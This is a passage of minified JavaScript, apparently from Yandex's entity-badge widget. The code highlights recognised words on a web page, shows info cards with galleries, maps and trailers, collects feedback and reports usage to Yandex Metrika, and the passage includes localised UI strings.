d=window.pageYOffset-this.scrollTop,e=window.pageXOffset-this.scrollLeft;if(Math.abs(d)>this.OFFSET_SCROLL||Math.abs(e)>this.OFFSET_SCROLL)return a=b=void 0,this._hideBadgeByDocumentEvent(c);a=a||parseInt(this.domElem.style.top),b=b||parseInt(this.domElem.style.left),0!==d&&this.css("top",a-d),0!==e&&this.css("left",b-e)}}.bind(this))}}),Utils.BEM.decl("yinfo-description",{MAX_SIZE:350,MAX_SIZE_WITH_CUT:270,init:function(){this.partElem1=this.oneElem("part1"),this.partElem2=this.oneElem("part2"),this.cutElem=this.oneElem("cut"),this.badge=this.block("yinfo-badge"),this.cutTextLength=this.cutElem.textContent.length,this.bindTo("pointerclick",this._expandedCut),this.oneElem("next").textContent=YINFO.i18n.message("description.next")},render:function(a){if(!a)return void this.hide();var b=this._splitText(a.description);this.delMod(this.cutElem,"shown","yes"),this.delMod(this.partElem2,"shown","yes"),this.partElem1.innerHTML=b[0],b.length>1&&(this.partElem2.textContent=b[1],this.setMod(this.cutElem,"shown","yes")),this.css("color",a.colorText),this.css("ellipsis","color",a.colorText),this.css(this.cutElem,"color",a.colorLink),this.counterParams=a.counterParams,this.show()},_expandedCut:function(){this.getMod(this.cutElem,"shown")&&(this.delMod(this.cutElem,"shown","yes"),this.setMod(this.partElem2,"shown","yes"),this.badge.resize(!0),YINFO.counter.trigger("expand",this.counterParams))},_splitText:function(a){if(a.length<=this.MAX_SIZE)return[a];var b,c,d=a.lastIndexOf(" ",this.MAX_SIZE_WITH_CUT),e=d===-1?this.MAX_SIZE_WITH_CUT:d;return a[e-1].match(/[:;,.!?]/)&&e--,b=a.substr(0,e),c=a.substr(e),c.length<=this.cutTextLength?[a]:[b,c]}}),Utils.BEM.decl("yinfo-feedback",{THANKS_TIMEOUT:3e3,init:function(){this.textElem=this.oneElem("user-text"),this.errorElem=this.oneElem("error"),this.thanksElem=this.oneElem("thanks"),this.badge=this.block("yinfo-badge"),this.sendButton=this.oneElem("button","type","send"),this.returnButton=this.oneElem("button","type","return"),this.bindTo("radio","change",this.onRadioChange),this.bindTo(this.sendButton,"pointerclick",this.sendFeedback),this.bindTo(this.returnButton,"pointerclick",this.returnToBadge),Utils.Responsive.isMobile()&&this.setMod("textarea","off"),this.oneElem("title").textContent=YINFO.i18n.message("feedback.title"),this.oneElem("subtitle").textContent=YINFO.i18n.message("feedback.subtitle"),this.oneElem("reason","name","irrelevance").querySelector("label").textContent=YINFO.i18n.message("feedback.reason.irrelevance"),this.oneElem("reason","name","html").querySelector("label").textContent=YINFO.i18n.message("feedback.reason.html"),this.oneElem("reason","name","image").querySelector("label").textContent=YINFO.i18n.message("feedback.reason.image"),this.oneElem("reason","name","description").querySelector("label").textContent=YINFO.i18n.message("feedback.reason.description"),this.oneElem("reason","name","other").querySelector("label").textContent=YINFO.i18n.message("feedback.reason.other"),this.oneElem("button","type","send").textContent=YINFO.i18n.message("feedback.button.send"),this.oneElem("button","type","return").textContent=YINFO.i18n.message("feedback.button.return"),this.oneElem("thanks-text").textContent=YINFO.i18n.message("feedback.thanks"),this.oneElem("user-text").setAttribute("placeholder",YINFO.i18n.message("feedback.userText"))},reset:function(){this.elem("radio").forEach(function(a){a.checked=!1}),this.setMod(this.thanksElem,"hidden","yes"),this.setMod(this.textElem,"hidden","yes"),this.textElem.value="",this.clearError()},render:function(a){this.options=a},onRadioChange:function(a,b){this.clearError(),"other"===b.value?this.delMod(this.textElem,"hidden"):this.setMod(this.textElem,"hidden","yes"),this.badge.resize(!0)},returnToBadge:function(){this.badge.delMod("flip").resize()},sendFeedback:function(){if(!this.getMod(this.sendButton,"disabled")){var a=this.domElem.querySelector(".yinfo-feedback__radio:checked"),b=a&&a.value,c=this.textElem.value,d={url:document.URL,version:YINFO.VERSION,entref:this.options.counterParams.entref,type:b};if(!b||"off"!==this.getMod("textarea")&&"other"===b&&!c)return void this.setError(b?YINFO.i18n.message("feedback.descError"):YINFO.i18n.message("feedback.selectError"));"other"===b&&c&&(d.message=c.trim()),this.setMod(this.sendButton,"disabled","yes"),YINFO.xmlHttp.post(YINFO.FEEDBACK_URL,d,function(){this.delMod(this.sendButton,"disabled"),this.showThanks()}.bind(this),function(){this.delMod(this.sendButton,"disabled"),this.setError(YINFO.i18n.message("feedback.requestError"))}.bind(this))}},showThanks:function(){this.delMod(this.thanksElem,"hidden"),this.setTimeout(this.close,this.THANKS_TIMEOUT)},close:function(){YINFO.counter.trigger("feedback",this.options.counterParams),this.options.successSendCallback(),this.returnToBadge()},setError:function(a){this.errorElem.textContent=a},clearError:function(){this.errorElem.textContent=""}}),Utils.BEM.decl("yinfo-gallery",{GALLERY_HEIGHT:120,MAX_THUMBS:4,init:function(){this.thumbs=this.oneElem("thumbs"),this.more=this.oneElem("more"),this.bindTo(this.more,"pointerdown",function(){this.block("yinfo-link").onClick(this.more,this)})},render:function(a){if(!a)return this.hide();var b=this.GALLERY_HEIGHT,c=Math.round(1.6*b),d=a.images.slice(0,this.MAX_THUMBS);return this.toggleMod("single","yes","",1===d.length),this.thumbs.innerHTML=d.map(function(a,d){var e=Math.round(a.width/a.height*b);return['<a class="yinfo-gallery__thumb" style="max-width: '+c+'px" data-src="'+a.src_full+'" data-index="'+d+'">','<div class="yinfo-gallery__thumb-wrapper">','<img class="yinfo-img" src="'+a.src+'" width="'+e+'" height="'+b+'"/>',"</div>","</a>"].join("")}).join(""),this.bindEvents(a),this.more.href=a.moreUrl,this.redir=a.redir,this.counterParams=a.counterParams,this.show(),this},bindEvents:function(a){this.bindTo(this.thumbs,"pointerclick",function(b){var c=b.target;this.block("yinfo-badge").isVisible&&"yinfo-gallery__thumb"===c.className&&this.block("yinfo-viewer").render({title:a.title,moreUrl:a.moreUrl,moreText:a.moreText,images:a.images,activeIndex:c.dataset.index,counterParams:a.counterParams})})}}),Utils.BEM.decl("yinfo-link",{onClick:function(a,b){YINFO.counter.triggerExtLink(a.href,Object.assign({redir:b.redir||a.dataset.redir},b.counterParams))}}),Utils.BEM.decl("yinfo-logo",{init:function(){this.oneElem("title").textContent=YINFO.i18n.message("extension.title")}}),Utils.BEM.decl("yinfo-map",{HEIGHT:{DEFAULT:260,LARGE:380},init:function(){this.mapImg=this.oneElem("image"),this.bindTo(this.mapImg,"error",this._onError).bindTo(this.mapImg,"load",this._onLoad)},render:function(a){return a?(this.toggleMod("size","large","small",a.isLarge),this.toggleMod("single","yes","no",a.isSingle),this.domElem.href=a.href,this.setMod("loaded","no"),this.setMod("positioned","no"),this.mapImg.src=a.src,this._calculateParamsMap(a),this.counterParams=a.counterParams,this.redir=a.redir,void this.show()):void this.hide()},_onError:function(){YINFO.counter.trigger("alarm_csp",this.counterParams)},_onLoad:function(){this.setMod("loaded","yes")},_calculateParamsMap:function(a){var b=this.block("yinfo-badge"),c=b.isMobile?Math.min(screen.width,screen.height):b.BADGE_WIDTH,d=c-this.block("yinfo-thumb").domElem.clientWidth,e=a.width/a.height,f=a.isLarge?this.HEIGHT.LARGE:this.HEIGHT.DEFAULT,g=f*e;this.mapImg.height=f,this.mapImg.width=g,this.css("width",d+"px"),this.css(this.mapImg,"margin-left",(d-g)/2+"px"),this.setMod("positioned","yes")}}),Utils.BEM.decl("yinfo-links",{MAX_ADDITIONAL_LINKS:4,init:function(){this.links=this.oneElem("links"),this.linksMore=this.oneElem("links-more"),this.more=this.oneElem("more"),this.bindTo("pointerdown",function(a){var b=a.target;b.href&&this.block("yinfo-link").onClick(b,this)}),this.bindTo("more","pointerclick",function(){this.toggleMod(this.linksMore,"animation","hide",""),this.toggleMod(this.more,"down","yes","")}),this.block("yinfo-badge").bindTo("pointerclick",function(a){!this.captures("more",a)&&this._foldCut()},this),Utils.Responsive.isMobile()&&this.setMod("full-width","yes").setMod("open-direction","top"),this.oneElem("more").textContent=YINFO.i18n.message("badge.moreLinks")},render:function(a){if(!a)return void this.hide();this._foldCut(),this.linksMore.innerHTML="",this.links.innerHTML="";var b=a.links,c=a.links_more;b&&b.forEach(function(b){this.links.appendChild(this._createLink(b,a.clid,a.color))},this),c&&c.length>0&&(this.links.appendChild(this.more),c.slice(0,this.MAX_ADDITIONAL_LINKS).forEach(function(b){this.linksMore.appendChild(this._createLink(b,a.clid,a.color))},this)),this.css(this.linksMore,"background",a.colorBack),this.css("more","color",a.color),this.counterParams=a.counterParams,this.show()},_createLink:function(a,b,c){var d=document.createElement("a");return d.href=a.url+("trailer"!==a.type?b:""),d.className="link",d.target="_blank",d.dataset.redir=a.prefix,d.textContent=a.title,d.style.color=c,d},_foldCut:function(){this.setMod(this.linksMore,"animation","hide"),this.delMod(this.more,"down","yes")}}),Utils.BEM.decl("yinfo-source",{init:function(){this.domElem.dataset.redir=YINFO.DOMAIN_SEARCH_URL?"localsearch":"domain",this.bindTo("pointerdown",function(){this.block("yinfo-link").onClick(this.domElem,this),YINFO.counter.trigger("source",this.counterParams)})},render:function(a){return a?(this.domElem.textContent=a.text||YINFO.i18n.message("source.searchSite"),this.domElem.href=a.href,this.css("color",a.color),this.counterParams=a.counterParams,this.redir=a.redir,void this.show()):void this.hide()}}),Utils.BEM.decl("yinfo-thumb",{SHADOW_TYPES:["face","flag","vertical_book","vertical_film"],HEIGHT_WITH_MAP:120,init:function(){this.imageElem=this.oneElem("image"),this.bindTo(this.imageElem,"error",this._onError).bindTo(this.imageElem,"load",this._onLoad),this.bindTo("pointerclick",function(a){a.preventDefault();var b=this.block("yinfo-badge").params,c=b.thumb;c&&this.block("yinfo-viewer").render({title:b.title,moreUrl:c.url,moreText:c.text||YINFO.i18n.message("thumb.showMore"),images:c.images||[c],counterParams:this.counterParams})})},render:function(a){return a&&a.type?(a.isSingle||this.css(this.imageElem,"width",this.HEIGHT_WITH_MAP*a.width/a.height+"px"),this.toggleMod("single","yes","no",a.isSingle),this.setMod("loaded","no"),this.imageElem.src=a.src,this.domElem.href=a.href,this.delMod("shade"),this.setMod(this.imageElem,"type",a.type.replace("_","-")),a.isSingle&&this.SHADOW_TYPES.indexOf(a.type)===-1||this.setMod("shade","yes"),this.counterParams=a.counterParams,this.redir=a.redir,this.show(),this):void this.hide()},_onError:function(){YINFO.counter.trigger("alarm_csp",this.counterParams)},_onLoad:function(){this.setMod("loaded","yes"),this.block("yinfo-badge").resize()}}),Utils.BEM.decl("yinfo-title",{WRAP_THRESHOLD:12,init:function(){this.bindTo("pointerdown",function(){this.domElem.href&&this.block("yinfo-link").onClick(this.domElem,this)})},render:function(a){return a?(this.domElem.innerHTML=a.hasWordWrap?a.title.split(" ").map(function(a){return a.length>this.WRAP_THRESHOLD?Utils.word_wrap(a):a},this).join(" "):a.title,this.domElem.href=a.href,this.css("color",a.color),this.counterParams=a.counterParams,this.redir=a.redir,void this.show()):void this.hide()}}),Utils.BEM.decl("yinfo-trailer",{init:function(){this.thumb=this.oneElem("thumb"),this.thumbImg=this.oneElem("thumb-img"),this.title=this.oneElem("title"),this.duration=this.oneElem("duration"),this.bindTo(this.thumbImg,"error",function(){YINFO.counter.trigger("alarm_csp",this.counterParams)}),this.bindTo(this.thumbImg,"load",function(){this.setMod(this.thumbImg,"loaded","yes")}),[this.thumb,this.title].forEach(function(a){this.bindTo(a,"pointerclick",function(a,b){var c=this.block("yinfo-badge").params;a.preventDefault(),a.stopPropagation(),this.block("yinfo-viewer").render({title:c.title,trailerUrl:c.trailer.url,counterParams:this.counterParams})})},this)},render:function(a){if(!a)return this.hide();var b=a.trailer;this.setMod(this.thumbImg,"loaded","no"),this.thumbImg.src=b.src,this.thumb.href=this.title.href=b.url,this.title.textContent=b.title,this.duration.textContent=b.duration,this.counterParams=a.counterParams,this.redir=a.redir,this.css(this.title,"color",a.colorLink),this.css(this.duration,"color",a.colorText),this.show()}}),Utils.BEM.decl("yinfo-viewer",{images:[],activeIndex:0,DOUBLETAP_TIMEOUT:500,VIEWER_TRANSITION_TIMEOUT:200,BADGE_TRANSITION_TIMEOUT:350,EPSILON_TIMEOUT:10,init:function(){this.title=this.oneElem("title"),this.close=this.oneElem("close"),this.more=this.oneElem("more"),this.image=this.oneElem("image"),this.arrowLeft=this.oneElem("arrow","side","left"),this.arrowRight=this.oneElem("arrow","side","right"),this.iframe=this.oneElem("iframe"),this.isMobile=Utils.Responsive.isMobile(),this.windowResize=function(){this.setTimeout(this._onResize,this.EPSILON_TIMEOUT)}.bind(this),this.bindEvents(),this.toggleMod("mobile","yes","no",this.isMobile)},bindEvents:function(){this.bindGalleryEvents(),this.bindTo(this.close,"pointerclick",this.closeViewer),this.bindTo(this.more,"pointerclick",function(){this.block("yinfo-link").onClick(this.more,this)})},bindGalleryEvents:function(){this.bindTo(this.image,"load",function(){this.centerImage(),this.isMobile&&this.imageSlideIn(),this.delMod(this.image,"loading")}),Utils.Touch.hasTouch&&this.addTouchEvents(function(a){a>0?(this.setMod("swipe","left"),this.nextPhoto()):(this.setMod("swipe","right"),this.prevPhoto())}.bind(this)),this.bindTo(this.arrowLeft,"pointerclick",this.prevPhoto),this.bindTo(this.arrowRight,"pointerclick",this.nextPhoto),this.isMobile||this.bindTo(this.image,"pointerclick",this.nextPhoto)},keyHandler:function(a){if("trailer"!==this.mode||27===a.keyCode)switch(a.keyCode){case 27:return this.closeViewer();case 32:return a.preventDefault(),this.nextPhoto();case 37:return this.prevPhoto();case 39:return this.nextPhoto()}},prevPhoto:function(){this.activeIndex>0?this.activeIndex--:this.activeIndex=this.images.length-1,YINFO.counter.trigger("preview_image_next",this.counterParams),this.updateImage()},nextPhoto:function(){this.activeIndex<this.images.length-1?this.activeIndex++:this.activeIndex=0,YINFO.counter.trigger("preview_image_next",this.counterParams),this.updateImage()},render:function(a){return this.redir=a.redir,this.counterParams=a.counterParams,this.title.textContent=a.title,this.more.href=a.moreUrl,this.more.textContent=a.moreText||"",this.images=a.images||[],a.trailerUrl?(YINFO.counter.trigger("preview_video",this.counterParams),this.mode="trailer",this.iframe.src=a.trailerUrl):(YINFO.counter.trigger("preview_image",this.counterParams),this.mode="gallery",this.activeIndex=a.activeIndex||0,this.updateImage()),this.setMod("mode",this.mode),this.toggleMod("single","yes","no",this.images.length<2),window.addEventListener("resize",this.windowResize),window.addEventListener("keydown",this.keyHandler.bind(this)),this.block("yinfo-badge").setMod("animation","hide"),this.setTimeout(this._onBadgeVisibilityChange,this.BADGE_TRANSITION_TIMEOUT),this.show(),this._onResize(),this},closeViewer:function(){this.delMod("visible"),this.delMod("arrows"),this.delMod("mode"),this.activeIndex=0,this.delMod(this.image,"loading"),window.removeEventListener("keydown",this.keyHandler.bind(this)),
window.removeEventListener("resize",this.windowResize),this.setTimeout(this._onViewerVisibilityChange,this.VIEWER_TRANSITION_TIMEOUT)},updateImage:function(){var a=this.images[this.activeIndex];a&&this.image.src!==a.src_full&&(clearTimeout(this._imageSwitchTimerId),this.setMod(this.image,"loading","yes"),this.isMobile&&this.imageSlideOut(),this._imageSwitchTimerId=this.setTimeout(function(){this.image.src=a.src_full},200))},imageSlideOut:function(){this.slideImage("left"===this.getMod("swipe"))},imageSlideIn:function(){var a=Utils.Responsive.resolveProperty("transform");this.image.classList.add("notransition"),this.slideImage("right"===this.getMod("swipe")),this.setTimeout(function(){this.image.classList.remove("notransition"),this.image.style[a]="translate3d(0, 0, 0)"},50)},slideImage:function(a){this.css(this.image,Utils.Responsive.resolveProperty("transform"),"translate3d("+(a?-100:100)+"%, 0, 0)")},addTouchEvents:function(a){var b,c=30;this.bindTo("touchstart",function(a){var c=a.changedTouches[0];b&&1===a.changedTouches.length&&a.timeStamp-b.timestamp<this.DOUBLETAP_TIMEOUT&&(a.preventDefault(),a.stopPropagation()),b={x:c.clientX,y:c.clientY,timestamp:a.timeStamp}}).bindTo("touchmove",function(a){a.preventDefault()}).bindTo("touchend",function(d){var e=d.changedTouches[0],f=b.x-e.clientX,g=b.y-e.clientY;Math.abs(f)>c&&(d.preventDefault(),d.stopPropagation(),a(f,g))})},centerImage:function(){var a=this.image;a.style.marginLeft=-Math.round(a.clientWidth/2)+"px",a.style.marginTop=-Math.round(a.clientHeight/2)+"px"},_onResize:function(){if(this.isMobile){var a=Utils.Responsive.isLandscape()?screen.height:screen.width,b=window.innerWidth/a,c=window.innerWidth/window.innerHeight;this.css("width",a).css("height",a/c).css("top",window.scrollY).css("left",window.scrollX).css("transform","scale("+b+")")}else this.css("width","").css("height","").css("top",0).css("left",0).css("transform","");"gallery"===this.mode&&this.centerImage()},_onBadgeVisibilityChange:function(){this.setMod("visible","yes")},_onViewerVisibilityChange:function(){this.image.src="",this.iframe.src="",this.hide(),this.block("yinfo-badge").delMod("animation")}}),YINFO.OUT_OF_ROOT_CSS="@font-face{font-family:'Yandex Sans Text Web-Bold';src:url('https://yastatic.net/yobject/v2/_/fonts/Yandex Sans Text Web-Bold.eot');src:url('https://yastatic.net/yobject/v2/_/fonts/Yandex Sans Text Web-Bold.eot?#iefix') format('embedded-opentype'),url('https://yastatic.net/yobject/v2/_/fonts/Yandex Sans Text Web-Bold.woff2') format('woff2'),url('https://yastatic.net/yobject/v2/_/fonts/Yandex Sans Text Web-Bold.woff') format('woff');font-weight:700;font-style:normal;font-stretch:normal}@font-face{font-family:'Yandex Sans Text Web-Medium';src:url('https://yastatic.net/yobject/v2/_/fonts/Yandex Sans Text Web-Medium.eot');src:url('https://yastatic.net/yobject/v2/_/fonts/Yandex Sans Text Web-Medium.eot?#iefix') format('embedded-opentype'),url('https://yastatic.net/yobject/v2/_/fonts/Yandex Sans Text Web-Medium.woff2') format('woff2'),url('https://yastatic.net/yobject/v2/_/fonts/Yandex Sans Text Web-Medium.woff') format('woff');font-weight:700;font-style:normal;font-stretch:normal}@font-face{font-family:'Yandex Sans Text Web-Regular';src:url('https://yastatic.net/yobject/v2/_/fonts/Yandex Sans Text Web-Regular.eot');src:url('https://yastatic.net/yobject/v2/_/fonts/Yandex Sans Text Web-Regular.eot?#iefix') format('embedded-opentype'),url('https://yastatic.net/yobject/v2/_/fonts/Yandex Sans Text Web-Regular.woff2') format('woff2'),url('https://yastatic.net/yobject/v2/_/fonts/Yandex Sans Text Web-Regular.woff') format('woff');font-weight:400;font-style:normal;font-stretch:normal}.yobject-doc_overflow_hidden{overflow:hidden}.yobject-doc_overflow_hidden body{height:auto}yobject{position:relative;display:inline;margin:0;padding:0;cursor:help;border-bottom:1px dotted #999}yobject.yobject-item_active_yes{background:#ffcd01}#yinfo-badge{position:absolute;overflow:visible;left:0;top:0}",YINFO.counter=function(){function a(a){return YINFO.IS_STATIC&&(a.is_static=YINFO.IS_STATIC),a.cid=YINFO.IS_STATIC?g:f,a.version=YINFO.VERSION,a}function b(){if(!YINFO.IS_STATIC)return void c();var a=document.createElement("script");a.src=e,a.type="text/javascript",a.onload=c,document.getElementsByTagName("body")[0].appendChild(a)}function c(){d=new Ya.Metrika({id:YINFO.COUNTER_ID,clickmap:!1,trackLinks:!1,accurateTrackBounce:!0,defer:!0}),d.hit(document.URL)}var d,e="https://mc.yandex.ru/metrika/watch.js",f=72910,g=72951;return b(),{trigger:function(b,c){c=a(c||{}),d&&d.reachGoal(b,c)},triggerExtLink:function(b,c){c=c||{},c.params=a(c.params||{}),d&&d.extLink(b,c)}}}(),YINFO.xmlHttp=function(){function a(a,d,e,f){var g=new XMLHttpRequest;return g.timeout=1e4,g.open(a,d,!0),g.ontimeout=c,g.onreadystatechange=b.bind(g,e,f),g}function b(a,b){if(4==this.readyState)return 200!==this.status?void(b&&b(this.statusText)):void(a&&a(this.responseText))}function c(){YINFO.counter.trigger("timeout")}return{get:function(b,c,d){a("GET",b,c,d).send(null)},post:function(b,c,d,e){var f=a("POST",b,d,e);f.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),YINFO.IS_STATIC&&(c.is_static=YINFO.IS_STATIC),f.send(JSON.stringify(c))}}}(),YINFO.initBadge=function(){function a(a,c){var d=document.createElement("div");d.setAttribute("id","yinfo-badge"),b(d,YINFO.OUT_OF_ROOT_CSS),document.body.appendChild(d);var e=d.createShadowRoot?d.createShadowRoot():d;return b(e,YCSS),e.appendChild(c),e.appendChild(a),e}function b(a,b){var c=document.createElement("style");a.appendChild(c),c.appendChild(document.createTextNode(b))}function c(a,b){var c=document.createElement("div");return c.innerHTML=b,c.getElementsByClassName(a)[0]}var d=!1;return function(){if(!d){var b=c("yinfo-badge",YTEMPLATE.badge),e=c("yinfo-viewer",YTEMPLATE.viewer),f=a(b,e);return Utils.BEM.init(f),d=!0,b}}}(),function(){function a(a,c){return"BR"===a.tagName||YINFO.IGNORE_TAGS.indexOf(a.tagName)!==-1&&c.indexOf(a.tagName)===-1||!b(a)}function b(a){return Boolean(a&&null!==a.offsetParent)}function c(){return Math.uuid()+"/"+hex_md5(document.documentURI)}function d(a){return hex_md5(a)}YINFO.postArticle=function(){function a(b,f,g,i,j){b=b||"",j=j||{tags:[],badges:{}},i=i||0;var k,l,m=0,o=b;if(o.length>YINFO.MAX_ARTICLE_LENGTH&&(l=o.lastIndexOf(" ",YINFO.MAX_ARTICLE_LENGTH),m=l>0?l:YINFO.MAX_ARTICLE_LENGTH,o=o.substr(0,m),k=b.substr(m)),o.trim().length<5)return void g(j.tags,j.badges);var p={hashCode:d(o),reqid:c()};YINFO.sendTextToMarkup(Object.assign({text:o},p),function(b){f&&f()||(b=JSON.parse(b),n[p.hashCode]=Object.assign({marks:[]},p),e(j,b,Object.assign({offsetPosition:i},p)),a(k,null,g,i+m,j))},function(b){YINFO.counter.trigger("markerr",p),h(b),a(k,null,g,i+m,j)})}function e(a,b,c){b.tags.forEach(function(b){b.beginOrigin=b.begin,c.offsetPosition&&(b.begin+=c.offsetPosition),b.hashCode=c.hashCode,b.reqid=c.reqid,a.tags.push(b)}),Object.assign(a.badges,b.badges)}function f(a,b,c,d){var e;c&&c.length>0&&(m=Object.assign(m,g(d)),e=i(a,b,c),h("tagsCount = "+e),h("End processing in "+(new Date).getTime()));for(var f in n){var j=n[f],k=j.marks.length?"markdone":"objectempty";YINFO.counter.trigger(k,j)}a.classList.add(YINFO.MARK_DONE_CLASS)}function g(a){for(var b in a)a[b].count=m[b]?m[b].count:YINFO.MAX_NUMBER_TAGS;return a}function h(a){YINFO.DEBUG&&console.log(a)}function i(a,c,d){if(!d.length)return 0;var e,f,g,h,l,o,p,q,r,s=0;for(q=0;q<a.childNodes.length;q++)if(e=a.childNodes[q],f=e.textContent,e.nodeType===Node.TEXT_NODE&&f.trim().length>4){if(h=c.indexOf(f),h>-1){for(p=0,o=[],r=0;r<d.length;r++)if(l=d[r],!(l.begin<h)){if(l.begin>=h+f.length)break;if(g=l.begin-h,f.substring(g,g+l.tag.length)===l.tag){m[l.entref].count&&(g>p&&o.push(document.createTextNode(f.substring(p,g))),o.push(j(l)),p=g+l.tag.length,s++,n[l.hashCode].marks.push({entref:l.entref,begin:l.beginOrigin,length:l.length}),m[l.entref].count--);var t=d.splice(0,r+1);k(l,d),YINFO.DEBUG&&t.length>1&&console.log(t),r=-1}else YINFO.counter.trigger("alarm_missed_tag",{hashCode:l.hashCode,reqid:l.reqid})}}else YINFO.counter.trigger("alarm_missed_node");if(o&&o.length&&(o.push(document.createTextNode(f.substring(p))),o.forEach(function(b){a.insertBefore(b,e)}),a.removeChild(e),q+=o.length-1),!d.length)return s}else if(["YOBJECT","A"].concat(YINFO.IGNORE_TAGS).indexOf(e.tagName)===-1&&e.nodeType!==Node.COMMENT_NODE&&b(e))s+=i(e,c,d);else if(YINFO.EXPERIMENT.SERP_BADGE&&"yandex.ru"==document.domain&&"A"==e.tagName){var u=i(e,c,d);u>0&&(e.href="javascript:;",s+=u)}return s}function j(a){var b,c=document.createElement("YOBJECT");return c.textContent=a.tag,c.id=a.hashCode+a.beginOrigin+a.entref,c.dataset.yobjectid=a.entref,c.dataset.yobjectbegin=a.beginOrigin,c.dataset.yobjectlength=a.length,c.dataset.hashcode=a.hashCode,c.dataset.reqid=a.reqid,Utils.Touch.hasTouch?(c.addEventListener("touchstart",function(a){var c=a.changedTouches[0];b={x:c.clientX,y:c.clientY}}),c.addEventListener("touchend",function(a){var c=a.changedTouches[0],d=a.target,e=!b||Math.abs(c.clientX-b.x)<d.offsetWidth,f=!b||Math.abs(c.clientY-b.y)<d.offsetHeight;e&&f&&l(a)})):c.addEventListener("click",l),c}function k(a,b){var c,d,e;for(e=0;e<b.length;e++)c=b[e],d=c.begin-a.begin,c.entref==a.entref&&(d<YINFO.MAX_YOREPEAT||!m[c.entref].count)&&(b.splice(e,1),e--)}function l(a){var b=a.target,c=b.dataset;return Utils.BEM.render(Object.assign({yiBegin:c.yobjectbegin,yiLength:c.yobjectlength,yiPos:b.getBoundingClientRect(),hashCode:c.hashcode,reqid:c.reqid},m[c.yobjectid])),a.stopPropagation(),!1}var m={},n={};return function(b,c){return c=c||0,new Promise(function(d){if(!b)return void h("Article is undefined");h("Begin processing in "+(new Date).getTime());var e=YINFO.getArticleText(b);a(e,function(){var a=YINFO.getArticleText(b)!==e&&c<YINFO.MAX_ITERATIONS;return a&&YINFO.postArticle(b,c+1).then(d),a},function(a,c){f(b,e,a,c),d()})})}}(),YINFO.sendTextToMarkup=function(a,b,e){var f=Object.assign({repeat:0,version:YINFO.VERSION,screen:{width:screen.availWidth,height:screen.availHeight,pixel_ratio:window.devicePixelRatio||1},html_language:document.documentElement?document.documentElement.lang:"",html_codepage:document.characterSet||document.charset||document.defaultCharset||document.inputEncoding||""},a);YINFO.i18n.lang&&(f.lang=YINFO.i18n.lang),f.hashCode||(f.hashCode=d(a.text)),f.reqid||(f.reqid=c()),YINFO.xmlHttp.post(YINFO.TEXT_URL,f,b,e)},YINFO.getArticleText=function(b,c){if(!b)return"";var d="";if(c=c||[],b.nodeType===Node.TEXT_NODE)return b.nodeValue;for(var e=0;e<b.childNodes.length;e++){var f=b.childNodes[e];if(f.nodeType===Node.TEXT_NODE)d+=f.nodeValue;else if(f.nodeType===Node.ELEMENT_NODE){if(d+="BR"===f.tagName?"\n":"",a(f,c))continue;var g=window.getComputedStyle(f,null).display,h=YINFO.DISPLAY_BLOCK_STYLES.indexOf(g)!==-1?"\n":"",i=YINFO.TABULATION_TAGS.indexOf(f.tagName)!==-1?"\t":"";d+=h+YINFO.getArticleText(f,c)+i}}return d},YINFO.showBadge=function(a,b,c){Utils.BEM.render(Object.assign({hashCode:d(c),reqid:b},a))}}(),YINFO.i18n={baseDomain:"yandex.ru",localeDomains:{ru:"yandex.ru",uk:"yandex.ua",tr:"yandex.com.tr",en:"yandex.com"},messages:{ru:{"badge.complain":"Пожаловаться","badge.moreLinks":"ещё","description.next":"Далее","extension.title":"Яндекс.Карточка","feedback.button.return":"Вернуться","feedback.button.send":"Отправить","feedback.reason.description":"В описании объекта есть ошибки","feedback.reason.html":"Страница отображается некорректно","feedback.reason.image":"Картинка не соответствует объекту","feedback.reason.irrelevance":"Подсказка не относится к подчеркнутому слову","feedback.reason.other":"Другая ошибка","feedback.subtitle":"Что не так с этой карточкой?","feedback.thanks":"Сообщение отправлено. Спасибо за помощь.","feedback.title":"Сообщить Яндексу об ошибке","feedback.userText":"Пожалуйста, расскажите, что нужно исправить","source.searchSite":"Искать на этом сайте...","feedback.descError":"Не заполнено описание ошибки","feedback.selectError":"Не выбран вариант ошибки","badge.mapsLink":"Открыть в Яндекс.Картах","badge.serp":"Искать в Яндексе","feedback.requestError":"Не удалось отправить запрос на сервер","thumb.showMore":"Показать больше"},en:{"badge.complain":"Report error","badge.moreLinks":"more","description.next":"Next","extension.title":"Yandex.Info","feedback.button.return":"Go back","feedback.button.send":"Send","feedback.reason.description":"Info contains errors","feedback.reason.html":"Page doesn't display correctly","feedback.reason.image":"Image does not match","feedback.reason.irrelevance":"The information given isn't related to the highlighted word","feedback.reason.other":"Other","feedback.subtitle":"What's wrong with this info?","feedback.thanks":"Your message has been sent. Thanks for your help!","feedback.title":"Report an error to Yandex","feedback.userText":"Please let us know what needs to be improved","source.searchSite":"Search on this site...","feedback.descError":"Не заполнено описание ошибки","feedback.selectError":"Не выбран вариант ошибки","badge.mapsLink":"Открыть в Яндекс.Картах","badge.serp":"Искать в Яндексе","feedback.requestError":"Не удалось отправить запрос на сервер","thumb.showMore":"Показать больше"},tr:{"badge.complain":"Hata bildir","badge.moreLinks":"devamı","description.next":"Sonraki","extension.title":"Yandex.Bilgi","feedback.button.return":"Geri dön","feedback.button.send":"Gönder","feedback.reason.description":"Bilgi hata içeriyor","feedback.reason.html":"Sayfa düzgün açılmıyor","feedback.reason.image":"Görsel uyuşmuyor","feedback.reason.irrelevance":"Verilen bilgi renkle vurgulunan kelime ile alakalı değil","feedback.reason.other":"Diğerleri","feedback.subtitle":"Bu bilgide ne hata var?","feedback.thanks":"Mesajınız gönderildi. Yardımınız için teşekkür ederiz.","feedback.title":"Yandex'e hata bildir","feedback.userText":"Lütfen neyi geliştirmemiz gerektiğini bize söyleyin","source.searchSite":"Bu sitede ara...","feedback.descError":"Hata açıklaması eklenmedi","feedback.selectError":"Hata türü seçilmedi","badge.mapsLink":"Открыть в Яндекс.Картах","badge.serp":"Искать в Яндексе","feedback.requestError":"Не удалось отправить запрос на сервер","thumb.showMore":"Показать больше"},uk:{"badge.complain":"Поскаржитися","badge.moreLinks":"Ще","description.next":"Далі","extension.title":"Яндекс.Картка","feedback.button.return":"Повернутися","feedback.button.send":"Надіслати","feedback.reason.description":"В описі об'єкта є помилки","feedback.reason.html":"Сторінка відображається некоректно","feedback.reason.image":"Картинка не відповідає об'єкту","feedback.reason.irrelevance":"Підказка не стосується підкресленого слова","feedback.reason.other":"Інша помилка ","feedback.subtitle":"Що не так з цією карткою?","feedback.thanks":"Повідомлення надіслано. Дякуємо за допомогу.","feedback.title":"Повідомити Яндексу про 